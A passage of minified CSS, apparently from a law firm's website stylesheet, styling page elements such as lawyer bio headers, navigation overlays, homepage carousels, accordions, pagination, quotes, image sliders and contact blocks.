60px;width:1280px}.bio-header__telephone{margin-right:35px}.bio-header__mobile{margin-right:35px}.page-header__inner.page-header__inner--lawyer-bio{width:1280px;height:680px}}.call-to-action{padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:5px;cursor:pointer;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border-width:1px;border-style:solid;background:transparent;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:18px}.call-to-action.call-to-action--header{text-align:center;padding-top:14px;padding-bottom:9px;width:100%;color:#fff;border-color:#fff;letter-spacing:1px;text-transform:uppercase;-webkit-transition:color .5s ease-in-out, background .5s ease-in-out;-moz-transition:color .5s ease-in-out, background .5s ease-in-out;transition:color .5s ease-in-out, background .5s ease-in-out}.no-touchevents .call-to-action--header:hover{color:#b74a3c;background:#fff}.module--call-to-action{margin-top:40px}.module--call-to-action .call-to-action{margin-top:5px;padding:0;height:80px;text-align:center;text-transform:uppercase}.module--call-to-action .call-to-action:first-child{margin-top:0}.module--call-to-action .call-to-action a{display:block;height:80px;line-height:80px;vertical-align:middle}.page__careers-standard .module--call-to-action .call-to-action{border-color:#789db1}.page__careers-standard .module--call-to-action .call-to-action a{color:#789db1}.page__careers-standard .module--call-to-action .call-to-action:hover{background:#789db1}.page__careers-standard .module--call-to-action .call-to-action:hover a{color:#fff}@media only screen and (min-width: 768px){.module--call-to-action{display:block;clear:both}.module--call-to-action .call-to-action{float:left;margin-top:0;margin-right:30px;width:240px;height:80px;text-align:center;vertical-align:middle}.module--call-to-action .call-to-action:last-child{margin-right:0}.call-to-action.call-to-action--header{width:100%}}.nav-overlay-position{position:absolute;top:128px;width:100%;z-index:1}.module--nav-overlay{width:280px;margin:0 auto}.nav-overlay__menu{display:none}.homepage-slideshow--dark .nav-overlay__section-link,.homepage-slideshow--dark .nav-overlay__item a{color:#000}.nav-overlay__item{margin-top:2px;margin-bottom:2px;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-shadow:1px 1px 1px #000;font-size:5vm;font-size:5vmin}@media all and (max-width: 767px){.nav-overlay__item:first-child{margin-top:0}.nav-overlay__item:last-child{margin-bottom:0}}.module--nav-overlay__link{padding-top:2vm;padding-top:2vmin}.module--nav-overlay__link:first-child{padding-top:0}.nav-overlay__section-link{display:block;margin-left:-4px;padding-bottom:2vm;padding-bottom:2vmin;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16vm;font-size:16vmin;text-shadow:1px 1px 1px #000;position:relative}.nav-overlay__section-link:before{content:"";position:absolute;height:.8em;width:-moz-calc((100vw - 280px)/2);width:calc((100vw - 280px)/2);right:280px}@media only screen and (min-width: 414px){.module--nav-overlay__link{padding-top:4vm;padding-top:4vmin}}@media only screen and (max-width: 320px) and (max-height: 568px){.nav-overlay__menu{display:none}}@media only screen and (max-device-height: 480px){.module--nav-overlay{display:none}}@media only screen and (max-device-width: 414px) and (orientation: landscape){.module--nav-overlay{display:none}}@media only screen and (max-width: 767px) and (min-aspect-ratio: 466 / 514){.module--nav-overlay{display:none}}@media only print{.module--nav-overlay{display:none !important}}@media only screen and (min-width: 768px){.nav-overlay-position{top:20vm;top:16vmin}.module--nav-overlay{width:708px;padding-left:195px}.nav-overlay__item{font-size:3vm;font-size:3vmin}.nav-overlay__item a{font-size:3vm;font-size:3vmin}.no-touchevents .nav-overlay__item a:hover{border-bottom-width:3px;border-bottom-style:solid;-webkit-box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8);-moz-box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8);box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8)}.nav-overlay__section-link{margin-left:-10px;padding-bottom:0vm;padding-bottom:0vmin}.nav-overlay__section-link:before{right:513px}.no-touchevents .nav-overlay__menu{display:block;visibility:hidden}.no-touchevents .module--nav-overlay__link:hover .nav-overlay__menu{display:block !important;position:relative;z-index:9999px;visibility:visible}.no-touchevents .module--nav-overlay__link{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;font-size:16vm;display:block;font-size:16vmin;height:1.4em;padding-top:0;padding-bottom:0;clear:both}.no-touchevents .nav-overlay__item{float:left;margin-left:40px}.no-touchevents .nav-overlay__item:first-child{margin-left:0}}@media only screen and (min-width: 768px) and (max-aspect-ratio: 1 / 1){.nav-overlay-position{top:30vm;top:20vmin}.module--nav-overlay__link{padding-top:5vm;padding-top:5vmin}}@media only screen and (min-width: 1024px){.module--nav-overlay{width:904px;padding-left:255px}.nav-overlay__section-link:before{right:650px}}@media only screen and (min-width: 1280px){.module--nav-overlay{width:1160px;padding-left:310px}.nav-overlay__section-link:before{right:850px}}.module--homepage-carousel__news-container{display:block;bottom:0px;position:absolute;padding:20px;width:100%;background:rgba(0,0,0,0.54);z-index:2}.module--homepage-carousel__news-item{display:none;opacity:0}.module--homepage-carousel__news-item[data-news-story='0']{display:block;opacity:1}.module--homepage-carousel__news-item a{display:block;color:#fff}.module--homepage-carousel__news-item .icon-new-page-arrow{display:inline-block;margin-right:10px}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview{display:block;opacity:1;position:absolute;bottom:0;padding:10px;background-color:rgba(0,0,0,0.5)}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview .homepage-carousel__title{font-size:28px;line-height:32px}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview .homepage-carousel__learn-more{font-size:24px}.homepage-carousel__title{color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:20px;line-height:22px}.homepage-carousel__slide--portrait+.homepage-carousel__slide--landscape{display:none}@media only screen and (min-aspect-ratio: 1 / 1){.homepage-carousel__slide--portrait+.homepage-carousel__slide--landscape{display:block}.homepage-carousel__slide--portrait{display:none}}.homepage-slideshow,.homepage-slideshow.homepage-slideshow--light{background-color:#000}.homepage-slideshow.homepage-slideshow--dark{background-color:#fff}.homepage-carousel__learn-more{display:block;margin-top:4px;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase}.module--homepage-carousel__subtitle{display:none;color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:20px}#fullpage{height:100vh;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.homepage-carousel__slide{position:relative;height:100vh;-moz-background-size:cover;background-size:cover;background-position:center;background-color:#000;overflow:hidden}.homepage-carousel__slide .homepage-carousel__video-resizer{display:block;height:100%;width:100%;position:relative}.homepage-carousel__slide .homepage-carousel__video-resizer .jwplayer{height:100%;width:100%}.homepage-carousel__slide .homepage-carousel__video-resizer .flx-embed{min-height:100%;min-width:100%}.carousel-section{position:relative;-moz-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.carousel-section:last-child{padding-top:0 !important}.homepage-carousel__dots{display:block;margin-top:6px;z-index:2}.homepage-carousel__dots li{float:left;margin-right:10px}.homepage-carousel__dots li:last-child{margin-right:0}.homepage-carousel__dots li.slick-active button{background:#fff;-webkit-box-shadow:1px 1px 1px #333333;-moz-box-shadow:1px 1px 1px #333333;box-shadow:1px 1px 1px #333333}.homepage-carousel__dots button{display:block;background:transparent;width:14px;height:14px;-moz-border-radius:7px;border-radius:7px;padding:0;overflow:hidden;text-indent:-9999px;border:2px solid #fff;-webkit-box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;-moz-box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;cursor:pointer}#carousel-section0{background:#000}.homepage-carousel__news-container-width{margin:0 auto;width:280px}.homepage-carousel__flixel-container{position:static !important;height:100% !important;padding-bottom:100% !important}.homepage-carousel__flixel-container iframe{z-index:1}.homepage-carousel__flixel-shim{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.homepage-page-title{display:none}@media only screen and (min-width: 480px){.homepage-carousel__news-container-width{width:440px}}@media only print{.module--homepage-carousel__news-item{display:block;opacity:1;padding-top:15px;width:100%}.page__homepage .carousel-section{width:640px !important}.module--homepage-carousel__news-container{position:relative;float:left;display:block !important;margin-left:60px;padding-left:0 !important}.carousel-section:last-child{margin-top:0}.fixed-content{height:auto !important}}.picturefill-background{height:100%;width:100%}@media only screen and (min-width: 768px){.homepage-carousel__news-absolute-wrapper{position:absolute;width:100%;bottom:0px}.homepage-carousel__news-width-wrapper{margin:0 auto;width:auto}.homepage-carousel__news-container-width{width:708px}.module--homepage-carousel__news-item{width:100%}.module--homepage-carousel__subtitle{display:block}}@media only screen and (min-width: 768px) and (min-width: 768px) and (max-height: 900px){.module--homepage-carousel__subtitle{display:none}}@media only screen and (min-width: 768px){.carousel-section{position:relative;-moz-background-size:cover;background-size:cover}}@media only screen and (min-width: 768px) and (max-width: 1023px){.homepage-carousel__dots button{width:20px;height:20px;-moz-border-radius:10px;border-radius:10px}}@media only screen and (min-width: 1024px){.homepage-carousel__news-width-wrapper{width:auto}.homepage-carousel__news-container-width{margin:0 auto;width:904px}.homepage-carousel__learn-more-text{position:relative;top:-2px}.homepage-carousel__learn-more-arrow{font-size:1.25em}.module--homepage-carousel__news-item{width:100%}}@media only screen and (min-width: 1280px){.homepage-carousel__news-width-wrapper{width:auto}.homepage-carousel__news-container-width{margin:0 auto;width:1160px}.module--homepage-carousel__news-item{width:100%}.homepage-carousel__title{font-size:24px;line-height:26px}.homepage-carousel__dots{margin-top:10px}.homepage-carousel__learn-more{margin-top:10px}.module--homepage-carousel__subtitle{margin-top:4px}}.module--accordion-box{padding-top:20px;padding-bottom:20px;border-top:1px solid #9aa4ab;border-bottom:1px solid #9aa4ab;-webkit-box-shadow:inset 0 0 1px transparent;-moz-box-shadow:inset 0 0 1px transparent;box-shadow:inset 0 0 1px transparent}.module--accordion-box+.module--accordion-box{border-top-width:0}.module--accordion-box.accordion-box--open .accordion-box__description{opacity:1}.module--accordion-box.accordion-box--bottom-border-fade{-webkit-transition:border-bottom-color .5s;-moz-transition:border-bottom-color .5s;transition:border-bottom-color .5s}.module--accordion-box.accordion-box--bottom-border-fade.accordion-box--open-fade.accordion-box--bottom-border-fade-green{border-bottom-color:#96c197}.module--accordion-box.accordion-box--bottom-border-fade.accordion-box--open-fade.accordion-box--bottom-border-fade-white{border-bottom-color:#fff}.module-title--accordion-box .icon-down-accordian{display:inline-block;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;margin-left:1px;font-size:22px}.module-title--accordion-box .icon-down-accordian.icon-down-accordian--up{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--accordion-box+.module--quote{margin-top:30px}.accordion-box-header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase;cursor:pointer}.accordion-box-header.accordion-box-header--contacts{text-transform:none}.accordion-box__header-text{width:-moz-calc(100% - 36px);width:calc(100% - 36px);padding-top:5px;float:right}.accordion-box__description{display:none;padding-top:10px;margin-left:35px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:24px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;min-height:5em;opacity:0;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.accordion-box__description.accordion-box__description--mobile{display:block}.no-touchevents .module--accordion-box .accordion-box__description{display:block}.no-touchevents .module--accordion-box:hover .accordion-box__description{opacity:1}.no-touchevents .accordion-box-header:hover .icon-down-accordian:before{content:""}.module--accordion-box__content{display:none}.accordion-box__content-padding{padding-top:20px}@media only print{.module--accordion-box__content{display:block !important}.accordion-box__description{display:block !important;opacity:1}}.theme-color--red .accordion-box-header{color:#ba2d33}.theme-color--red .module--accordion-box{border-top-color:#ba2d33;border-bottom-color:#ba2d33}.theme-color--blue .accordion-box-header{color:#427d98}.theme-color--blue .module--accordion-box{border-top-color:#427d98;border-bottom-color:#427d98}.theme-color--green .accordion-box-header{color:#5a8066}.theme-color--green .module--accordion-box{border-top-color:#5a8066;border-bottom-color:#5a8066}.page-header--green .module--accordion-box{border-color:#3c5f4f}.page-header--green .accordion-box-header,.page-header--green .accordion-box-header a{color:#3c5f4f}.page-header--red .module--accordion-box{border-color:#5a1e16}.page-header--red .accordion-box-header,.page-header--red .accordion-box-header a{color:#5a1e16}.page-header--blue .module--accordion-box{border-color:#2b414c}.page-header--blue .accordion-box-header,.page-header--blue .accordion-box-header a{color:#2b414c}@media only print{.module--accordion-box--a-z-lister,.related-practices-accordion{display:none}.module--accordion-box--a-z-lister+.module--accordion-box{border-top-width:1px}.accordion-box__header-text{float:none}.module--accordion-box .accordion-box__description{margin-left:0}.module--accordion-box .module--link-matrix__row__column.module--link-matrix__row__column{display:block;height:auto !important}.module--accordion-box .module--link-matrix__row__column.module--link-matrix__row__column a{color:#000}.module--accordion-box__content.module--accordion-box__content{display:block !important}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(2n+1){clear:both}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(1),.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(2){margin-top:0}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row .module--contacts__block{margin-top:20px}}@media only screen and (min-width: 768px), print{.accordion-box-header{font-size:26px}.accordion-box__description{margin-left:41px;min-height:3em}.module--accordion-box{width:100%;overflow:hidden}.accordion-box__header-text{width:-moz-calc(100% - 40px);width:calc(100% - 40px);padding-top:7px}.module-title--accordion-box .icon-down-accordian{font-size:26px;line-height:34px}.hide-in-tablet{display:none}}@media only screen and (min-width: 1280px), print{.accordion-box__description{min-height:2em}.module--accordion-box--a-z-lister{padding-bottom:83px}}.breadcrumb{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:22px;margin-bottom:10px;position:relative;top:5px;width:100%;overflow:hidden;text-overflow:ellipsis}.breadcrumb--link:hover{text-decoration:underline}@media only screen and (min-width: 768px){.breadcrumb{max-width:500px;white-space:nowrap}}@media only screen and (min-width: 1024px){.breadcrumb{max-width:650px}}@media only screen and (min-width: 1280px){.breadcrumb{max-width:875px}}.pagination-slider{width:-moz-calc(100% - 45px);width:calc(100% - 45px);height:27px;max-width:100%;margin:0 auto}.pagination-slider.pagination-slider--disabled{margin:0;width:100%}.pagination-slider__tab-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:auto;outline:0}.pagination-slider__tab-wrapper.pagination__tab-wrapper--all{width:36px}.slick-arrow.pagination-slider__arrow{height:27px;font-size:32px;line-height:27px;vertical-align:middle;padding:0;width:20px}.slick-arrow.pagination-slider__arrow:before{color:#b9c3c9}.slick-arrow.pagination-slider__arrow.slick-disabled{cursor:default;opacity:0.5}.slick-arrow.pagination-slider__arrow.pagination-slider__arrow--prev{left:-20px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.slick-arrow.pagination-slider__arrow.pagination-slider__arrow--next{right:-20px}.pagination-slider__tab-wrapper--all .page-box{width:36px;margin-left:0}.pagination__content-outer-container{margin-top:60px;width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.pagination__content-outer-container .pagination__content-inner-container{padding-top:35px;padding-bottom:35px;margin:auto;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px}.pagination__content-outer-container .pagination__page-index,.pagination__content-outer-container .pagination__attorney-page-index{position:relative;margin-top:30px;padding-top:0;padding-right:20px;padding-bottom:20px;height:50px;border-top-width:0;overflow:hidden;border-bottom:0}.pagination__content-outer-container .pagination__page-index .pagination-slider__tab-wrapper--all .page-box,.pagination__content-outer-container .pagination__attorney-page-index .pagination-slider__tab-wrapper--all .page-box{width:36px;margin-left:0}.page-box{float:left;display:inline-block;outline:none;margin-right:14px;padding:4px;width:auto;height:27px;border:1px solid #71787e;color:#71787e;text-align:center;cursor:pointer}@media only screen and (max-width: 768px){.page-box{display:block}}.page-box--active{color:#3c5f4f;background:#fff;border:1px solid #3c5f4f}.page-box--disabled{cursor:default;opacity:0.5}@media only print{.pagination__page-index,.pagination__attorney-page-index{display:none !important}}@media only screen and (min-width: 768px){.pagination__content-outer-container{width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.pagination__content-outer-container .pagination__page-index{margin-left:90px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:80px}}@media only screen and (min-width: 1024px){.pagination__content-outer-container{width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.pagination__content-outer-container .pagination__page-index{margin-left:105px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:95px}}@media only screen and (min-width: 1280px){.pagination__content-outer-container .pagination__page-index{margin-left:262px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:220px}}.module--quote blockquote{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;position:relative;quotes:"“" "”" "‘" "’";font-size:21px;line-height:28px}.module--quote blockquote strong,.module--quote blockquote b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:600}.module--quote blockquote em,.module--quote blockquote i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.module--quote blockquote{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;position:relative;quotes:"“" "”" "‘" "’";font-size:21px;line-height:28px}.module--quote blockquote strong,.module--quote blockquote b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:600}.module--quote blockquote em,.module--quote blockquote i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.module--quote blockquote:before{display:block;position:absolute;margin-left:-.45em;content:open-quote}.module--quote blockquote:after{content:close-quote}.module--quote .module--quote__author{margin-top:18px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:24px}.module--quote .module--quote__author strong,.module--quote .module--quote__author b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--quote .module--quote__author em,.module--quote .module--quote__author i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--quote__image{height:100px;width:100px;margin-top:30px;-moz-border-radius:50%;border-radius:50%;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:cover;background-size:cover}.module--quote__image{margin-top:30px}.module--quote blockquote>p:last-child{display:inline}.module--quote.blockquote--remove-quotes blockquote:after,.module--quote.blockquote--remove-quotes blockquote:before{display:none}.module--quote__author em{display:inline-block}@media only print{.blockquote-container{opacity:1 !important}}@media only screen and (min-width: 768px){.module--quote blockquote{font-size:42px;line-height:60px}.module--quote .module--quote__author{margin-top:30px;font-size:30px;line-height:42px}.module--quote .module--quote__image{float:right;margin-top:0;margin-right:220px}}@media only screen and (min-width: 1024px){.module--quote blockquote{font-size:52px;line-height:70px}.module--quote .module--quote__author{font-size:30px}.module--quote .module--quote{margin-top:90px}.module--quote .module--quote__author{margin-top:70px;text-align:left;width:-moz-calc(100% - 145px);width:calc(100% - 145px);float:right}.module--quote .module--quote__author.module--quote__author--no-image{margin-top:30px;width:100%}.module--quote .module--quote__image{height:100px;width:100px;float:left;margin-top:30px;margin-right:0;-moz-border-radius:50%;border-radius:50%;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:cover;background-size:cover}}.module--image-slider{height:180px;position:relative;float:left;overflow:hidden;width:100%}.module--image-slider__arrow{display:none;height:59px;width:59px;cursor:pointer}.module--image-slider__arrow--left{background:url("../images/slider/icons/arrow-left.png");position:absolute;top:50%;margin-top:-24.5px;left:50px}.module--image-slider__arrow--right{background:url("../images/slider/icons/arrow-right.png");position:absolute;right:50px;top:50%;margin-top:-24.5px}.module--image-slider__image{display:block;-moz-background-size:cover;background-size:cover;background-position:center;float:left;height:180px}.module--image-slider__image__text{padding:20px}.module--image-slider__image__text__header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:31px;margin-bottom:15px}.module--image-slider__image__text p{display:block;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;opacity:0}.module--image-slider__image--left{display:none;background-image:url("../images/slider/technology.png");background-repeat:no-repeat}.module--image-slider__image--center{width:100%;background-image:url("../images/slider/energy.png");background-repeat:no-repeat}.module--image-slider__image--right{display:none;background-image:url("../images/slider/real-estate.png");background-repeat:no-repeat}.image-slider__header{margin-bottom:60px}.image-slider-ruby-preview .module--image-slider__image{float:none;display:none}.image-slider-ruby-preview .module--image-slider__image:first-child{display:block}@media only screen and (min-width: 768px){.module--image-slider__image{height:250px}}@media only screen and (min-width: 1024px){.module--image-slider{position:relative;height:482px;float:left;width:-moz-calc(100% + 60px);width:calc(100% + 60px);margin-left:0}.module--image-slider__arrow{display:block}.module--image-slider__image{height:482px}.module--image-slider__image--left{display:block;width:25%}.module--image-slider__image--center{width:50%}.module--image-slider__image--right{display:block;width:25%}.module--image-slider__image__text h3{-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.module--image-slider__image__text p{-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.slick-active .module--image-slider__image__text p{opacity:1}}.module--link-matrix__row:nth-child(1) .module--link-matrix__row__column:nth-child(1){border-top-style:solid;border-top-width:1px}.module--link-matrix__row__column{float:left;width:100%}.module--link-matrix__row__column:nth-child(1){margin-left:0}.module--link-matrix__row__column__link{display:block;text-transform:capitalize;font-size:20px;line-height:1.2em;padding-bottom:20px}.module--link-matrix__row.module--link-matrix__row--title{margin-top:30px}.module--link-matrix__row.module--link-matrix__row--title:first-of-type{margin-top:0}.module--link-matrix__row__column:last-child{border-bottom-width:1px;border-bottom-style:solid}.module--link-matrix__row__column--quarter a{font-size:21px;padding-top:20px}.module--link-matrix__row__column{border-top-width:1px;border-top-style:solid;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.related-title{margin-bottom:20px}.theme-color--green .related-title{color:#96c197}.theme-color--red .related-title{color:#b74a3c}.theme-color--blue .related-title{color:#427d98}.theme-color--red .module--link-matrix__row__column{border-color:#ba2d33;color:#ba2d33}.theme-color--blue .module--link-matrix__row__column{border-color:#427d98;color:#427d98}.theme-color--green .module--link-matrix__row__column{border-color:#5a8066;color:#5a8066}.page-header--green .related-title{color:#3c5f4f}.page-header--green .module--link-matrix__row__column{border-color:#3c5f4f}.page-header--green .module--link-matrix__row__column a,.page-header--green .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--green .module--link-matrix__row__column a:hover{color:#3c5f4f}.page-header--red .related-title{color:#5a1e16}.page-header--red .module--link-matrix__row__column{border-color:#5a1e16}.page-header--red .module--link-matrix__row__column a,.page-header--red .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--red .module--link-matrix__row__column a:hover{color:#5a1e16}.page-header--blue .related-title{color:#2b414c}.page-header--blue .module--link-matrix__row__column{border-color:#2b414c}.page-header--blue .module--link-matrix__row__column a,.page-header--blue .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--blue .module--link-matrix__row__column a:hover{color:#2b414c}@media only print{.related-title{margin-bottom:30px}.module--link-matrix__row__column--quarter{page-break-inside:avoid;width:-moz-calc(100% / 2 - 20px);width:calc(100% / 2 - 20px);margin-left:40px;border-top-width:1px;border-top-style:solid}.module--link-matrix__row__column--quarter:nth-child(2n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+3){border-top:0}}@media only screen and (min-width: 768px), print{.module--link-matrix--quarter-column__row__column__link{margin-bottom:20px;display:inline-block;padding-bottom:2px}.no-touchevents .module--link-matrix--quarter-column__row__column__link:hover{border-bottom:1px solid #000;text-decoration:none}.module--link-matrix__row--margin-bottom{margin-top:40px}.module--link-matrix__row--margin-bottom:nth-child(2n+1){clear:both}.module--link-matrix__row--margin-bottom:first-child{margin-top:0}.module--link-matrix__row--margin-bottom:nth-child(2){margin-top:0}.module--link-matrix__row__column{border-bottom-width:1px;border-bottom-style:solid}}@media only screen and (min-width: 768px) and (min-width: 768px) and (max-width: 1023px){.module--link-matrix__row__column--quarter{border-top-width:1px;border-top-style:solid;width:-moz-calc(100% / 3 - 20px);width:calc(100% / 3 - 20px);margin-left:30px}.module--link-matrix__row__column--quarter:nth-child(3n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+4){border-top:0}}@media only screen and (min-width: 1024px){.related-title{margin-bottom:25px}.module--link-matrix__row__column--quarter{width:-moz-calc(100% / 4 - 20px);width:calc(100% / 4 - 20px);margin-left:26.66667px}.module--link-matrix__row__column--quarter:nth-child(4n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+5){border-top:0}}.values-matrix{position:relative;margin-top:40px}.values-matrix__column{float:left;border-width:1px;border-style:solid;margin-top:2px;width:100%;min-height:80px;cursor:pointer}.values-matrix__column-link{display:block;position:relative;width:100%;min-height:80px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.values-matrix__column-text{position:absolute;top:50%;width:100%;font-size:18px;line-height:18px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.values-content{display:none;position:absolute;padding:40px;top:0;left:0;width:100%;height:-moz-calc(100%);height:calc(100%);background:#779cb1;z-index:2;overflow:auto}.values-content__header{margin-top:20px;color:#fff;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;min-height:26px;text-align:left}.values-content__content{width:100%;text-transform:none}.value-matrix-close{display:none;position:absolute;top:20px;right:25px;width:16px;height:16px;color:#fff;font-size:16px;line-height:16px;cursor:pointer;z-index:3}.value-matrix-close:before{content:""}.theme-color--green .values-matrix__column,.theme-color--green .values-matrix__column-link{color:#96c197;border-color:#96c197}.theme-color--red .values-matrix__column,.theme-color--red .values-matrix__column-link{color:#b74a3c;border-color:#b74a3c}.theme-color--blue .values-matrix__column,.theme-color--blue .values-matrix__column-link{color:#789db1;border-color:#789db1}@media only print{.module-values-rte-container .rte.module--link-matrix--two-column{margin-top:0;padding-top:0}.values-content{display:block;position:relative;float:left;height:auto;padding:0}}@media only screen and (min-width: 320px) and (max-width: 480px){.value-matrix-close{top:10px;right:18px}}@media only screen and (min-width: 768px){.values-matrix__column{float:left;margin-top:2px;width:-moz-calc(50% - 2px);width:calc(50% - 2px);min-height:120px}.values-matrix__column:nth-child(4n+3){margin-left:2px}.values-matrix__column-link{display:block;position:relative;width:100%;min-height:120px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.values-matrix__column-text{font-size:26px;line-height:26px}.values-content{left:auto;right:0;width:-moz-calc(100% - 20.65%);width:calc(100% - 20.65%)}}.accordion-contact-row{width:100%;margin-top:40px}.module--contacts{clear:both}.module--contacts--header__signalfier{text-transform:uppercase;font-size:16px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;padding-bottom:25px}.module--contacts--header__signalfier.contacts-header-signifier--label{padding-top:27px}.module--contacts__block{font-size:22px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__text--office{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__text{margin-top:10px}.module--contacts__text:first-child{margin-top:15px}.module--contacts__link{padding-bottom:2px;border-bottom:1px solid #000}.module--contacts__see-all{margin-top:20px;width:100%;text-transform:uppercase}.module--contacts__see-all.dark{color:#000}.module--contacts__see-all.icon:before{float:left;content:"";display:block;font-size:25px;height:25px;text-align:center;line-height:25px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);width:25px;color:#fff}.module--contacts__see-all.icon--dark:before{color:#000 !important}.module--contacts__see-all span{float:left;display:block;margin-top:4.5px;padding-left:10px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts--header .module--contacts__block{margin-top:0.75em;line-height:1.375em}.module--contacts--header .module--contacts__block:first-of-type{margin-top:0}.module--contacts--header 